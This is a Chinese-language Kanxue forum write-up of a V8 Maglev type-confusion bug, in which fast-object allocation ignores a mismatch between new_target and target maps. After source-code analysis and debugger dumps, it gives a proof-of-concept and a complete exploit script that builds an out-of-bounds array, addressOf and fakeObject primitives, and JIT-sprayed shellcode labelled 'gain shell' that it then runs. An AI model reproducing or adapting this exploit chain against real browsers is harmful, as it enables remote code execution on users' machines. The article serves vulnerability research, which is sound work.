FastObject::FastObject(compiler::JSFunctionRef constructor, Zone* zone,
compiler::JSHeapBroker* broker)
: map(constructor.initial_map(broker)) {
compiler::SlackTrackingPrediction prediction =
broker->dependencies()->DependOnInitialMapInstanceSizePrediction(
constructor);
inobject_properties = prediction.inobject_property_count();
instance_size = prediction.instance_size();
fields = zone->NewArray<FastField>(inobject_properties);
ClearFields();
elements = FastFixedArray();
}
这里是初始化操作
voidFastObject::ClearFields() {
for (int i = 0; i < inobject_properties; i++) {
fields[i] = FastField();
}
}
BuildAllocateFastObject的实现,位于/src/maglev/maglev-graph-builder.cc
基本上也没有什么检查,除了一个DCHECK,可以留意的是这里直接就根据传进来的快速对象去分配了,这里通过object.map去使用快速对象的map,对应上面的就是Base的initial map。
其实到这里细心的读者应该是发现问题了,这里快速对象的分配不遵循之前的三个条件了,这里只判断了是current是否存在,且为JSFunction。
回顾一下,成功进行快速对象分配的条件是
◆new_target的类型是JSFunction
◆new_target_func的initial map真实存在
◆target和new_target_constructor相同
那么其实这里意味着我们通过这个路径,去分配出target(Derived)和new_target(Base)的map不一致的情况,也就是使用new_target的map去分配Derived对象,这样就会造成类型混淆了。
同时结合上面分配的flag是AllocationType::kYoung,意味着内存可以被gc回收,那么就可以主动触发gc,从而导致使用到未被初始化的内存。
ValueNode* MaglevGraphBuilder::BuildAllocateFastObject(
FastObject object, AllocationType allocation_type) {
SmallZoneVector<ValueNode*, 8> properties(object.inobject_properties, zone());
for (int i = 0; i < object.inobject_properties; ++i) {
properties[i] = BuildAllocateFastObject(object.fields[i], allocation_type);
}
ValueNode* elements =
BuildAllocateFastObject(object.elements, allocation_type);
DCHECK(object.map.IsJSObjectMap());
// TODO(leszeks): Fold allocations.
ValueNode* allocation = ExtendOrReallocateCurrentRawAllocation(
object.instance_size, allocation_type);
BuildStoreReceiverMap(allocation, object.map);
AddNewNode<StoreTaggedFieldNoWriteBarrier>(
{allocation, GetRootConstant(RootIndex::kEmptyFixedArray)},
JSObject::kPropertiesOrHashOffset);
if (object.js_array_length.has_value()) {
BuildStoreTaggedField(allocation, GetConstant(*object.js_array_length),
JSArray::kLengthOffset);
}
BuildStoreTaggedField(allocation, elements, JSObject::kElementsOffset);
for (int i = 0; i < object.inobject_properties; ++i) {
BuildStoreTaggedField(allocation, properties[i],
object.map.GetInObjectPropertyOffset(i));
}
return allocation;
}
所以现在就需要看下这个执行路径,这里最需要注意的是TryGetConstant,其他的正常路径都是会达到的。
TryGetConstant(this_function)
current.IsJSFunction()
!current_function.shared(broker()
!current_function.context(broker()
kind == FunctionKind::kDefaultBaseConstructor
TryGetConstant(new_target)
new_target_function && new_target_function->IsJSFunction()
TryGetConstant函数的实现,位于/src/maglev/maglev-graph-builder.cc
这里的存在两个方法,一个static方法,一个成员方法,然后成员方法会调用到static方法。
// static
compiler::OptionalHeapObjectRef MaglevGraphBuilder::TryGetConstant(
compiler::JSHeapBroker* broker, LocalIsolate* isolate, ValueNode* node) {
if (Constant* c = node->TryCast<Constant>()) {
return c->object();
}
if (RootConstant* c = node->TryCast<RootConstant>()) {
return MakeRef(broker, isolate->root_handle(c->index())).AsHeapObject();
}
return {};
}
compiler::OptionalHeapObjectRef MaglevGraphBuilder::TryGetConstant(
ValueNode* node, ValueNode** constant_node) {
if (auto result = TryGetConstant(broker(), local_isolate(), node)) {
if (constant_node) *constant_node = node;
return result;
}
const NodeInfo* info = known_node_aspects().TryGetInfoFor(node);
if (info && info->is_constant()) {
if (constant_node) *constant_node = info->constant_alternative;
return TryGetConstant(info->constant_alternative);
}
return {};
}
存在有两个路径,第一个路径是用于直接常量,第二个路径是用于传播常量;
◆
直接常量
– 字面量(如42、”hello”、true、null、undefined)
-
直接引用的全局对象(如Array、Object、Math等)
-
代码中直接出现的常量表达式
比如说这种:
let a = 42; // 42 是字面量
let b = Array; // Array 是全局对象
◆传播常量(需要语境推断的
– 变量经过多次赋值、传递,但在当前优化路径下始终等于某个常量
- 经过内联、函数调用、条件分支分析后,优化器能确定某个值恒定
function foo(x) {
let y = x;
return y + 1;
}
foo(42); // 如果优化器发现 x 恒等于 42,则 y 也可以视为常量
可以通过使用直接常量的方式绕过。
五、漏洞利用
结合上面的分析,我们可以发现一个正常的快速对象分配是存在很多的检测,但是当Maglev在图建立阶段,分配快速对象的时候产生了问题,就是不会检测new_target和target的map是否一致,同时分配快速对象的时候使用的是new_target的initial map,因此如果二者的map不一致,那么这个可能会导致类型混淆的问题,常见的类型混淆就是JSObject和JSArray进行类型混淆。
同时还需要思考的是如何让两个TryGetConstant成立,第一处对于this_funciton的判断,也就是对于target的判断,我们可以让这个变量一直不变,让Maglev判断这个值时恒定的,也就是属于上面分析的传播常量的情况;第二处对于new_target的判断,考虑到new_target的initial map还会作为快速对象的map,因此这里可以设置为Array,对应的也就是直接常量,这样就可以绕过第二处的TryGetConstant,同时实现类型混淆,也就是意图创建target的对象实例,但是使用了new_target的initial map分配。


因为JSObject和JSArray的结构并不相同,这里会导致JSObject的in-object[0]这个字段会变成JSArray的Length字段,详细的可以看下面的两个对象的结构图。
这里是JSObject的对象结构,Elements后面是in-object[0]
示例代码:
var a = {in_obj:1,in_obj2:2};
a.out1 = 3;
a.out2 = 4;
%DebugPrint(a);
不难看出elements后面就是2和4,右移1位之后就是in_obj1和in_obj2。然后out1和out2存储在properties中。
pwndbg> job 0x3d840004c929
0x3d840004c929: [JS_OBJECT_TYPE]
-map:0x3d840019b27d <Map[20](HOLEY_ELEMENTS)> [FastProperties]
-prototype:0x3d8400184aa1 <Object map = 0x3d84001840dd>
- elements: 0x3d8400000219 <FixedArray[0]> [HOLEY_ELEMENTS]
- properties: 0x3d840004c9b5 <PropertyArray[3]>
- All own properties (excluding elements): {
0x3d840019ab75: [String] in OldSpace: #in_obj: 1 (const data field 0), location: in-object
0x3d840019ab89: [String] in OldSpace: #in_obj2: 2 (const data field 1), location: in-object
0x3d840019ab9d: [String] in OldSpace: #out1: 3 (const data field 2), location: properties[0]
0x3d840019abad: [String] in OldSpace: #out2: 4 (const data field 3), location: properties[1]
}pwndbg> x/32wx 0x3d840004c929-1
0x3d840004c928:0x0019b27d 0x0004c9b5 0x00000219 0x00000002
0x3d840004c938:0x00000004 0x00000129 0x00010001 0x00000000
……
pwndbg> job 0x3d840004c9b5
0x3d840004c9b5: [PropertyArray]
-map:0x3d84000009c9 <Map(PROPERTY_ARRAY_TYPE)>
-length:3
-hash:0
0:3
1:4
2:0x3d8400000251 <undefined>
pwndbg> x/32wx 0x3d840004c9b5-1
0x3d840004c9b4:0x000009c9 0x00000006 0x00000006 0x00000008
0x3d840004c9c4:0x00000251 0x00000129 0x00040004 0x00000000
这里是JSArray对象的结构
示例代码
var arr = [1.1,2.2,3.3];
%DebugPrint(arr);
输出
pwndbg> job 0x9f20004c96d
0x9f20004c96d: [JSArray]
-map:0x09f20018ece5 <Map[16](PACKED_DOUBLE_ELEMENTS)> [FastProperties]
-prototype:0x09f20018e705 <JSArray[0]>
-elements:0x09f20004c94d <FixedDoubleArray[3]> [PACKED_DOUBLE_ELEMENTS]
-length:3
-properties:0x09f200000219 <FixedArray[0]>
-All own properties (excluding elements): {
0x9f200000e0d: [String] in ReadOnlySpace:#length: 0x09f200144a3d <AccessorInfo name= 0x09f200000e0d <String[6]: #length>, data= 0x09f200000251 <undefined>> (const accessor descriptor), location: descriptor
}
-elements:0x09f20004c94d <FixedDoubleArray[3]> {
0:1.1
1:2.2
2:3.3
}
pwndbg> x/16wx 0x9f20004c96d-1
0x9f20004c96c:0x0018ece5 0x00000219 0x0004c94d 0x00000006
0x9f20004c97c:0x00000000 0x00000000 0x00000000 0x00000000
0x9f20004c98c:0x00000000 0x00000000 0x00000000 0x00000000
0x9f20004c99c:0x00000000 0x00000000 0x00000000 0x00000000
因为使用Reflect.construct(Derived, [], Base);的时候无法创建in-object对象,所以这里混淆后的Length就只能为0,但是别忘了还有gc,我们可以主动触发gc,这样会使用到一些地址上残留的值,这样就会有一个oob了。
因此下面是一个poc:
var x = Array;
class Base {}
class Derived extends Base {
constructor() {
x = new.target;
super();
}
}
function construct() {
var r = Reflect.construct(Derived, [], x);
return r;
}
%PrepareFunctionForOptimization(Derived);
construct();
construct();
%OptimizeMaglevOnNextCall(Derived);
var arr = construct();
// console.log(arr.length);
%DebugPrint(arr);
因为chrome执行会默认带–maglev这个flag,所以这里d8执行的时候需要加上–maglev,下面是输出,可以看到length字段已经出来了。
➜ x64.release git:(11.5.150.16) ./d8 --allow-natives-syntax --maglev ./poc.js
DebugPrint: 0xf490004c9e9: [JSArray]
-map:0x0f490018e4c1 <Map[16](PACKED_SMI_ELEMENTS)> [FastProperties]
-prototype:0x0f490018e705 <JSArray[0]>
-elements:0x0f4900000219 <FixedArray[0]> [PACKED_SMI_ELEMENTS]
-length:0
-properties:0x0f4900000219 <FixedArray[0]>
-All own properties (excluding elements): {
0xf4900000e0d: [String] in ReadOnlySpace:#length: 0x0f4900144a3d <AccessorInfo name= 0x0f4900000e0d <String[6]: #length>, data= 0x0f4900000251 <undefined>> (const accessor descriptor), location: descriptor
}
0xf490018e4c1: [Map] in OldSpace
-type:JS_ARRAY_TYPE
-instance size:16
-inobject properties:0
-elements kind:PACKED_SMI_ELEMENTS
-unused property fields:0
-enum length:invalid
-back pointer:0x0f4900000251 <undefined>
-prototype_validity cell:0x0f4900000ab9 <Cell value= 1>
- instance descriptors #1: 0x0f490018ec71 <DescriptorArray[1]>
- transitions #1: 0x0f490018ec8d <TransitionArray[4]>Transition array #1:
0x0f4900000ed1 <Symbol: (elements_transition_symbol)>: (transition to HOLEY_SMI_ELEMENTS) -> 0x0f490018eca5 <Map[16](HOLEY_SMI_ELEMENTS)>
-prototype:0x0f490018e705 <JSArray[0]>
-constructor:0x0f490018e42d <JSFunction Array (sfi = 0xf490014b375)>
-dependent code:0x0f490004c979 <Other heap object (WEAK_ARRAY_LIST_TYPE)>
-construction counter:0
方便查阅。

有了一个oob的原语,下面的思路比较固定,我构造了这样的一个结构,首先堆喷一个victim_array(用对象初始化),这样Elements的地址相较于oob_array会相对稳定(这里笔者的机器信息见下方,然后这里oob_array的Elements在笔者机器上的offset稳定为0x219)。
接着利用oob_array的oob去修改victim_array的elements元素,布置伪造的map(根据版本动态修改)和对象,然后布置这个fake_obj_addr,便于后续伪造fake_object,也就是一步到位直接有fakeObject原语了。
然后victim_array的Elements首部可以布置一个obj,这样方便写addressOf的原语,通过oob_array越界写。
笔者机器使用的环境
➜ x64.release git:(11.5.150.16) ldd --version
ldd (Ubuntu GLIBC 2.35-0ubuntu3.10) 2.35
Copyright (C) 2022 Free Software Foundation, Inc.
This is free software; see the source for copying conditions. There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
Written by Roland McGrath and Ulrich Drepper.
➜ x64.release git:(11.5.150.16) lsb_release -a
No LSB modules are available.
Distributor ID:Ubuntu
Description:Ubuntu 22.04.4 LTS
Release:22.04
Codename:jammy
遇到的一些问题
◆使用gdb调试的时候堆布局与直接使用shell运行不一样,最后笔者使用gdb attach解决了
◆有了addressOf和fakeObject之后,AAR和AAW的功能必须是通过一个一个语句实现,编写函数则无法成功,很奇怪的问题
◆使用oob_array的越界读功能读到一些地址会crash。一开始的思路是通过布置一个特征值,然后越界读,确定地址,然后接着后续利用,但是因为这个所以暂时先放弃了(不过布置下堆,缩小遍历的范围,应该还是可行的
◆victim_array的elements因为是对象初始化的,所以索引的时候应该是offset/4
exp
笔者机器上,堆喷射后victim_array的elements地址只有这两个情况,0x2423cd和0x2423e9
var buf = new ArrayBuffer(8);
var f32 = new Float32Array(buf);
var f64 = new Float64Array(buf);
var u8 = new Uint8Array(buf);
var u16 = new Uint16Array(buf);
var u32 = new Uint32Array(buf);
var u64 = new BigUint64Array(buf);
function lh_u32_to_f64(l,h){
u32[0] = l;
u32[1] = h;
return f64[0];
}
function f64_to_u32l(val){
f64[0] = val;
return u32[0];
}
function f64_to_u32h(val){
f64[0] = val;
return u32[1];
}
function f64_to_u64(val){
f64[0] = val;
return u64[0];
}
function u64_to_f64(val){
u64[0] = val;
return f64[0];
}
function u64_to_u32_lo(val){
u64[0] = val;
return u32[0];
}
function u64_to_u32_hi(val){
u64[0] = val;
return u32[1];
}
function trigger_gc(){
new Array(0x7fe00000);
}
function stop(){
// %SystemBreak();
console.log("Press Enter to continue...");
readline();
}
function p(arg){
%DebugPrint(arg);
}
function spin(){
while(1){};
}
function hex(str){
return str.toString(16).padStart(16,0);
}
function logg(str,val){
console.log("[+] "+ str + ": " + "0x" + hex(val));
}
// gain shell
const shellcode = () => {return [
1.9553825422107533e-246,
1.9560612558242147e-246,
1.9995714719542577e-246,
1.9533767332674093e-246,
2.6348604765229606e-284
];}
for(let i = 0; i< 40000; i++){
shellcode();
}
var x = Array;
class Base {}
class Derived extends Base {
constructor() {
x = new.target;
super();
}
}
function construct() {
var res = Reflect.construct(Derived, [], x);
return res;
}
for (let i = 0; i < 2000; i++) construct();
trigger_gc();
trigger_gc();
var oob_array = construct();
oob_array = construct();
// p(oob_array);
// console.log(oob_array.length);

var confused_element_addr = 0x219+7;
var element_addr = 0x2423e9 - 1;
var element_addr_start = element_addr + 8;
var fake_map_addr = element_addr + 0x1000;
var fake_object_addr = element_addr + 0x2000;
var saved_fake_object_addr = element_addr + 0x100;
logg("confused_element_addr", confused_element_addr);
logg("element_addr", element_addr);
logg("element_addr_start", element_addr_start);
logg("fake_map_addr", fake_map_addr);
logg("fake_object_addr", fake_object_addr);
new Array(0x7f00).fill({});
var victim_array = new Array(0x7f00).fill({});
// p(victim_array);
oob_array[(fake_map_addr - confused_element_addr)/8] = u64_to_f64(0x2c04040400000061n);
oob_array[(fake_map_addr - confused_element_addr)/8 + 1] = u64_to_f64(0x0a0007ff11000842n);
oob_array[(fake_object_addr - confused_element_addr)/8] = lh_u32_to_f64(fake_map_addr+1,0x0);
oob_array[(fake_object_addr - confused_element_addr)/8 + 1] = lh_u32_to_f64(0x1000,0x1000);
oob_array[(saved_fake_object_addr - confused_element_addr)/8] = lh_u32_to_f64(fake_object_addr+1,fake_object_addr+1);
var fake_object = victim_array[(saved_fake_object_addr - element_addr_start)/4];
// console.log(typeof fake_object);
// p(fake_object);
function addressOf(obj){
victim_array[0] = obj;
return u64_to_u32_lo(f64_to_u64(oob_array[(element_addr_start - confused_element_addr)/8]));
}
// p(shellcode);
var shellcode_addr = addressOf(shellcode);
oob_array[(fake_object_addr - confused_element_addr)/8 + 1] = lh_u32_to_f64(shellcode_addr - 8 + 0x18,0x1000);
var code_addr = u64_to_u32_lo(f64_to_u64(fake_object[0]));
oob_array[(fake_object_addr - confused_element_addr)/8 + 1] = lh_u32_to_f64(code_addr - 8 + 0x10,0x1000);
var ins_base = (f64_to_u64(fake_object[0]));
var rop_addr = ins_base + 0x56n;
fake_object[0] = u64_to_f64(rop_addr);
logg("shellcode_addr", shellcode_addr);
logg("code_addr", code_addr);
logg("ins_base", ins_base);
logg("rop_addr", rop_addr);
// stop();
shellcode();
// spin();
参考文章见『阅读原文』

看雪ID:
flyyyy
https://bbs.kanxue.com/user-home-971428.htm
*本文为看雪论坛精华文章,由
flyyyy
原创,转载请注明来自看雪社区
议题征集中!欢迎投稿
看雪·第九届安全开发者峰会(SDC 2025)
往期推荐
Pwn题解析|L3CTF 2025 heack & heack_revenge

球分享

球点赞

球在看

点击阅读原文查看更多